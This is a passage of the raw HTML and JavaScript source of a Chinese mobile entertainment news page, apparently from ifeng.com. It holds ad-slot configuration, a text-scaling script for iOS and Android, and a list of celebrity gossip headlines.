12:21:08","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/F998F5B1FB0B36DE1450BEF42AEDA986C7947914_size187_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pvql11P0Uz"}],"commonIdArray":["7417742670161780791","7417742937833869657","7417731339295662960","7417742670161781229","7417376371602628651","7417017240400176003","7405049020877378443","7368188133420048429","7345708338706911819","7345372316240453816","7345360484335358115"],"columnId":"4-","noAd":null,"isPic":false,"adHead":"%0D%0A%3C!--s_all-indexs_180823_ad_qpdggtb%202020.10.30%2011%3A35%3A50--%3E%0D%0A%0D%0A%3Cscript%20src%3D%22https%3A%2F%2Fx0.ifengimg.com%2Ffeprod%2Fc%2Fm%2Fmobile_inice_v202.js%22%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all-indexs_180823_ad_qpdggtb--%3E%0D%0A","adBody":"%0D%0A%3C!--s_all_indexs_180823_ad_qpdpcggdb%202023.04.04%2023%3A59%3A12--%3E%0D%0A%0D%0A%3Cscript%3EIfengAmgr.start()%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all_indexs_180823_ad_qpdpcggdb--%3E%0D%0A","main_0_ad":"%7B%0A%20%20%20%20data%3A%20%7B%20%22aids%22%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213800%22%2C%20%22w%22%20%3A%20%22640%22%2C%20%22h%22%20%3A%20%22360%22%2C%22res%22%20%3A%20%221%22%7D%0A%20%20%20%20%5D%7D%2C%0A%20%20%20%20preload%3A%20''%2C%0A%20%20%20%20callback%3A%20'function(data%2Cevent%2Cinsert)%7Bvar%20box1%3Ddocument.createElement(%22div%22)%3BIfengAmgr.show(box1%2Cdata%2Cfunction()%7Binsert(%5B1%5D%2C%5B%5D%2Cfunction(dom)%7Bdom%5B1%5D.appendChild(box1)%7D)%7D)%3B%7D'%0A%7D","passAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2218808%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","footerAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213616%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","newsStream1Ad":"%7B%0D%0A%20%20%20%20data%3A%5B%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013801%2C%20pos%3A%204%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%20%22auto%22%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013802%2C%20pos%3A%2010%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013636%2C%20pos%3A%2016%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013637%2C%20pos%3A%2022%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016959%2C%20pos%3A%2029%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016960%2C%20pos%3A%2036%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016961%2C%20pos%3A%2042%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016962%2C%20pos%3A%2049%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%5D%2C%0D%0A%20%20%20%20preload%3A%22https%3A%2F%2Fc0.ifengimg.com%2Fweb%2Fd%2FshowFeed.js%22%2C%0D%0A%20%20%20%20callback%3A%20'function(data%2C%20event%2Cinsert)%20%7BIfengAmgr.tplLib.showfeed.render(data%2Cevent%2Cinsert)%7D'%0D%0A%7D%0D%0A%0D%0A","params":{"searchPath":"4-"},"__nd__":"ne883dbn.ifeng.com","__cd__":"c01049em.ifeng.com"};
    var adKeys = ["adHead","adBody","main_0_ad","passAd","footerAd","newsStream1Ad"];
    var __apiReport = (Math.random() > 0.99);
    var __apiReportMaxCount = 50;

    if(typeof allData === 'object') {
        for (var key in allData) {
            if(typeof allData[key] === 'string'){
                try {
                    allData[key] = decodeURIComponent(allData[key])
                } catch (e){
                    console.error(e);
                }
            }
        }
    }

    for (var i = 0,len = adKeys.length; i<len; i++) {
        try {
            var key = adKeys[i];
            if(key =='adHead' || key == 'adBody'){
                continue;
            }
            allData[key] = new Function('return ' + allData[key])();
        } catch(e) {
            console.error(key, e);
            allData[key] = {};
            e.message = key + ' ' +e.message;
            if (window && window.BJ_REPORT) window.BJ_REPORT.report(e, false, 'ad');
        }

    }</script> 
        <script>
            var __visualediting_thermogram = { type: '手凤', url: 'http://ient.ifeng.com/' };
        </script>
         <script>var gloableSettings = {"queryString":"?vt=5","domain":"ient.ifeng.com","channelPath":"/4-/","pt":"","docType":"","zmt_EAccountId":"","fhh_EArticleId":"","cmppId":"","comment":{"docUrl":"","docName":"","dataId":"","docType":"","skey":"","pageUrl":""}};</script> 
<!--s_all-indexs_180823_ad_qpdggtb 2020.10.30 11:35:50-->

<script src="https://x0.ifengimg.com/feprod/c/m/mobile_inice_v202.js"  crossorigin="anonymous"></script>


<!--/s_all-indexs_180823_ad_qpdggtb-->
 <link href="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css" rel="stylesheet"></head><body><script>(function () {
                /**
                    * @description: 获取 ios safari 下当前页面的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var iosSafariScaled = function () {
                    var innerWidth = window.innerWidth;
                    var screenWidth = window.screen.width;
                    var scaled = Number((screenWidth / innerWidth).toFixed(2));
                    return scaled;
                };
        
                /**
                    * @description: 监听 ios safari 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var iosSafariScaledObserve = function (callback) {
                    var currentInnerWidth = window.innerWidth;
                    var timer = setInterval(() => {
                        if (currentInnerWidth != window.innerWidth) {
                            currentInnerWidth = window.innerWidth;
                            callback(iosSafariScaled());
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var thresholdScaled = function (scaled) {
                    if (scaled < 0.75) {
                        scaled = 0.75;
                    } else if (scaled > 1.5) {
                        scaled = 1.5;
                    }
                    return scaled;
                };
                /**
                    * @description: 设置 ios 下当前页面的缩放比例
                    * @param {number} scaled 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var setIosScaled = function (scaled) {
                    var oldStyle = document.getElementById('bodyAdjust');
                    if (oldStyle) {
                        document.head.removeChild(oldStyle);
                    }
                    var style = document.createElement('style');
                    style.id = 'bodyAdjust';
                    document.head.appendChild(style);
                    scaled = thresholdScaled(scaled);
                    style.sheet.insertRule('body { -webkit-text-size-adjust: ' + scaled * 100 + '%; }', 0);
                };
        
                /**
                    * @description: 监听当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return:
                    */
                var iosScaledObserve = function (callback) {
                    try {
                        var $body = document.body;
                        var observerOptions = {
                            childList: false,
                            attributes: true,
                            subtree: false,
                        };
                        var observer = new MutationObserver(function (mutations) {
                            mutations.forEach(function (mutation) {
                                if (mutation.type === 'attributes') {
                                    var value = mutation.target.getAttribute(mutation.attributeName);
                                    if (mutation.attributeName === 'style') {
                                        if (value.indexOf('text-size-adjust') > -1) {
                                            var size_adjust = value.match(/text-size-adjust: (\d+)%/);
                                            // text-size-adjust 有可能是 auto，auto 等于 1 就好；
                                            if (size_adjust.length === 2) {
                                                callback(size_adjust[1] / 100);
                                            } else {
                                                calllback(1);
                                            }
                                        }
                                    }
                                }
                            });
                        });
                        observer.observe($body, observerOptions);
                    } catch (error) {
                        // 如果不支持 MutationObserver，直接返回 1
                        callback(1);
                    }
                };
        
                /**
                    * @description: 获取 android 下当前页面宽度和字体的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var getAndroidScaled = function () {
                    var body = document.body;
                    var box = document.getElementById('measurerem');
                    if (!box) {
                        box = document.createElement('div');
                        box.style.fontSize = '100px';
                        box.style.position = 'absolute';
                        box.setAttribute('id', 'measurerem');
                        var inner = document.createElement('div');
                        inner.style.cssText =
                            'width:1em; font-size: 100px; height:0; overflow: hidden; position:absolute; z-index:-1; visibility: hidden;';
                        box.appendChild(inner);
                        body.appendChild(box);
                    }
                    var div = box.querySelector('div')
                    var realWidth = div.getBoundingClientRect().width.toFixed(1) / 1;
                    var realFontSize = parseInt(window.getComputedStyle(div, null).getPropertyValue('font-size'));
                    return { width: realWidth / 100, fontSize: realFontSize / 100 };
                };
        
                /**
                    * @description: 监听 android 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回两个值，缩放比例 1 为正常，0.8 为缩小 20%，和缩放类型，'width' 为宽度缩放，'font' 为字体缩放
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var andrioidScaledObserver = function (callback) {
                    var lastesScaled = getAndroidScaled();
                    var timer = setInterval(() => {
                        var currentScaled = getAndroidScaled();
                        // 优先判断宽度缩放，因为宽度缩放会导致字体缩放
                        if (lastesScaled.width != currentScaled.width) {
                            lastesScaled = currentScaled;
                            callback(currentScaled.width, 'width');
                        } else if (lastesScaled.fontSize != currentScaled.fontSize) {
                            lastesScaled = currentScaled;
                            callback(lastesScaled.fontSize, 'font');
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var isGrounds = function () {
                    return typeof grounds !== 'undefined' && typeof grounds.getDeviceInfo === 'function';
                };
        
                var isIos = function () {
                    var userAgent = window.navigator.userAgent.toLowerCase();
                    return /iphone|ipad|ipod/.test(userAgent);
                };
        
                /**
                    * @description: 获取 grounds 下当前页面的宽度，grounds是我们客户端的sdk，用于获取设备信息
                    * @return: 页面的宽度
                    */
                var getGroundsWidth = function () {
                    var deviceInfo = grounds.getDeviceInfo();
        
                    if (deviceInfo && typeof deviceInfo.getScreen === 'function') {
                        var screen = deviceInfo.getScreen();
                        if (screen) {
                            return screen.split('x')[0] / window.devicePixelRatio;
                        }
        
                        if (window && window.location && window.location.href) {
                            var match = window.location.href.match(/\?.*?screen=(\d+x\d+)/);
                            if (match) {
                                return match[1].split('x')[0] / window.devicePixelRatio;
                            }
                        }
                    }
                    return window.innerWidth;
                };
        
                var getWidth = function () {
                    var width = 0;
        
                    if (isGrounds()) {
                        width = getGroundsWidth();
                    } else {
                        width = window.innerWidth;
                    }
        
                    // 避免width为0的情况
                    return width > 0 ? width : 320;
                };
        
                var setRemUnit = function () {
                    var docEl = document.documentElement;
                    var docWidth = getWidth();
                    var rem = docWidth / 10;
                    var iosScaled = iosSafariScaled();
        
                    // 限制页面的最大宽度，避免大屏下面等比放大的过大，
                    // 由于 ios safari 的放大缩小是针对 window.innerWidth 的，所以这里需要对 maxDocWidth 将缩放系数加上，避免缩小后 innerWidth 比 maxDocWidth 小。
                    if (isIos()) {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth / iosScaled) {
                            rem = window.__IFENG_ENV__.maxDocWidth / (10 * iosScaled);
                        }
                    } else {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth) {
                            rem = window.__IFENG_ENV__.maxDocWidth / 10;
                        }
                    }
        
        
                    var scaled = getAndroidScaled();
                    if (scaled.width !== 1 && !isIos()) {
                        // 旧版本有些浏览器设置完字体大小后，直接获取 window.innerWidth 会被放大的rem影响，导致值有变化，所以这里使用 window.screen.width 来计算
                        docEl.style.fontSize = window.screen.width / (scaled.width * 10) + 'px';
                    } else {
                        docEl.style.fontSize = rem + 'px';
                    }
                };
        
                /**
                    * @description: 设置页面的 hairline 类，配合px2rem插件，用于解决 1px 的问题
                    */
                var setHariLineClass = function () {
                    var body = document.body;
        
                    if (window.devicePixelRatio && window.devicePixelRatio >= 2) {
                        var div = document.createElement('div');
        
                        div.style.border = '0.5px solid transparent';
                        body.appendChild(div);
        
                        if (div.offsetHeight >= 1) {
                            body.classList.add('hairlines');
                        }
        
                        body.removeChild(div);
                    }
                };
        
                /**
                    * @description: 避免没有声明rem字体继承html上的fontSize
                    */
                var setDefaultBodyFontStyle = function () {
                    var widthScaled = isIos() ? iosSafariScaled() : getAndroidScaled().width;
                    if (document.readyState === 'complete') {
                        document.body.style.fontSize = 12 / widthScaled + 'px';
                    } else {
                        document.addEventListener(
                            'DOMContentLoaded',
                            function (e) {
                                document.body.style.fontSize = 12 / widthScaled + 'px';
                            },
                            false,
                        );
                    }
                };
        
                var storeLocalScaled = function (data) {
                    try {
                        localStorage.setItem('text-size-adjust_scaled', JSON.stringify(data));
                    } catch (error) {
        
                    }
                };
        
                var getLocalScaled = function () {
                    try {
                        var result = localStorage.getItem('text-size-adjust_scaled');
                        if (result) {
                            return JSON.parse(result);
                        }
                        return null;
                    } catch (error) {
                        return null;
                    }
                };
        
                var historyScaled = getLocalScaled();
        
                var watchList = [];
                var runWatch = function (scaled) {
                    scaledData = scaled;
                    watchList.forEach(function (item) {
                        console.log(scaled);
                        item.fn(scaled);
                    });
                };
                var index = 1;
                var scaledData = {
                    scaled: 1,
                    type: 'fontSize',
                };
        
                var main = function () {
                    setRemUnit();
                    setHariLineClass();
                    setDefaultBodyFontStyle();
        
                    var resetRemUnit = null;
        
                    window.addEventListener(
                        'resize',
                        function () {
                            clearTimeout(resetRemUnit);
                            resetRemUnit = setTimeout(setRemUnit, 200);
                        },
                        false,
                    );
                    window.addEventListener(
                        'pageshow',
                        function (e) {
                            if (e.persisted) {
                                clearTimeout(resetRemUnit);
                                resetRemUnit = setTimeout(setRemUnit, 200);
                            }
                        },
                        false,
                    );
        
                    if (!isGrounds()) {
                        if (isIos()) {
                            var safariScaled = iosSafariScaled();
                            
                            if (safariScaled !== 1) {
                                setIosScaled(safariScaled);
                                scaledData = {
                                    scaled: safariScaled,
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'init'
                                };
                                storeLocalScaled(scaledData);
                            } else {
                                var localScaled = getLocalScaled();
                                if (localScaled && localScaled.platform === 'ios' && localScaled.scaled !== 1) {
                                    setIosScaled(localScaled.scaled);
                                    scaledData = {
                                        scaled: localScaled.scaled,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'localStorage'
                                    };
                                } else {
                                    scaledData = {
                                        scaled: 1,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'init'
                                    };
                                }
                            }
                            iosSafariScaledObserve(function (scaled) {
                                var data = {
                                    scaled: thresholdScaled(scaled),
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'event'
                                };
        
                                setIosScaled(scaled);
                                setRemUnit();
                                setDefaultBodyFontStyle();
                                storeLocalScaled(data)
                                runWatch(data);
                            });
                            iosScaledObserve(function (scaled) {
                                var data = {
                                    scaled: scaled,
                                    type: 'fontSize',
                                    platform: 'ios',
                                    from: 'event'
                                };
        
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        } else {
                            var scaled = getAndroidScaled();
        
                            if (scaled.width !== 1) {
                                scaledData = {
                                    scaled: scaled.width,
                                    type: 'width',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else if (scaled.fontSize !== 1) {
                                scaledData = {
                                    scaled: scaled.fontSize,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else {
                                scaledData = {
                                    scaled: 1,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            }
                            storeLocalScaled(scaledData);
                            andrioidScaledObserver(function (scaled, type) {
                                var data = {
                                    scaled: scaled,
                                    type: type,
                                    platform: 'android',
                                    from: 'event'
                                };
        
                                if (type === 'width') {
                                    setRemUnit();
                                    setDefaultBodyFontStyle();
                                }
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        }
                    }
                };
        
                window.scaledWatch = {
                    add: function (callback) {
                        var id = index++;
                        watchList.push({ id: id, fn: callback });
                        if (scaledData.scaled !== 1) {
                            callback(scaledData);
                        }
                        return function () {
                            watchList = watchList.filter(function (item) {
                                return item.id !== id;
                            });
                        };
                    },
                    getScaledData: function () {
                        return scaledData;
                    },
                    historyScaled: function () {
                        return historyScaled;
                    },
                    isIos: function () {
                        return isIos();
                    }
                };
        
                main();
        
            })();</script><div id="root"><span></span><span></span><div class="index_caption_KGuPU"><div class="index_caption_kNdqk"><a class="index_icon_PQtK9" href="//i.ifeng.com"></a><div class="index_title_USmDJ"><a href="//ent.ifeng.com">娱乐</a></div><div class="index_menu_6Ryqg"></div></div></div><div class="index_tabs_content_pCdhL"><div class="index_tabs_box_HyfuU"><div class="index_tabs_zUaxR"><ul class="index_tabs_Vo9e8"><li><a class="index_current_1XHOI" href="//ient.ifeng.com/">娱乐首页</a><div class="index_dot_ep7l4"><span></span></div></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/star/">明星</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/movie/">电影</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/tv/">电视</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/music/">音乐</a></li></ul></div><div class="index_mask_8JZkA"></div></div></div><div class="index_box_l59uC"><div class="index_box_lUBTN"><div class="index_swiper_box_sjhN2"><div class="index_swiper_HdCQZ" style="width:0;-moz-transform-style:translate(-0px, 0);-webkit-transform:translate(-0px, 0);-o-transform:translate(-0px, 0);-ms-transform:translate(-0px, 0);transform:translate(-0px, 0)"><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="true" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8pxL5RWf07Z" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_03/60E7B4668E9DEECCE3BD31318DCBA54A33C9ADBC_size31_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8pxL5RWf07Z" data-innermask="true">赵丽颖蓝色抹胸裙气质优雅</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-innermask="true">内娱全新男团“H&amp;H BOYS”正式出道</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8mINY2BuBLx" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8mINY2BuBLx" data-innermask="true">星海V9发布会，吴镇宇介绍双侧电动滑门的重要性</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8kdQAdsL83P" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8kdQAdsL83P" data-innermask="true">《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8pxL5RWf07Z" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_03/60E7B4668E9DEECCE3BD31318DCBA54A33C9ADBC_size31_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8pxL5RWf07Z" data-innermask="true">赵丽颖蓝色抹胸裙气质优雅</a></div></div></div></div></div></div></div></div><div class="index_list_9pB-a "><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxL5RWf00V">景区回应飞刀表演失误扎中演员面部</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxL5RWf00V"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/64F864E0DDFD5CC5DCE9072B7746BE5E65CBF0D9_size194_w509_h286.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxLA9hZo0P">演员邓莎发文疑似官宣离婚，老公曾被曝行贿千万元</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxLA9hZo0P"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/87D98E2AABF617E162E78BD1F3933E3A8A9EA7C6_size50_w809_h455.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxHrxNVUsC">吴佩慈婆婆涉嫌违反美移民法被捕 目前已被关押</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxHrxNVUsC"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/5FF97E39B4C32902B07DF9AC878F3C64B8D0EF5F_size63_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pzlA8GZ736">说她想当「万人迷」，见一个撩一个？</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pzlA8GZ736"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/4F09E22EE59C0D7DBB91B00C3D9BD72EF360181E_size23_w680_h382.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pz7RJUsgIQ">65岁钟楚红近况曝光！老公去世18年未再嫁，现如今一个人把日子过成了诗</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">冷门剧矿工</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pz7RJUsgIQ"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/379CDEF82ED30D72B4CE6DD20F5905FD5F55654D_size63_w960_h540.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pz7VV1dve2">阮经天前女友被曝勾引已婚富豪，聊天内容炸裂，闺蜜男友也不放过</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">剧幕解析师</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pz7VV1dve2"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 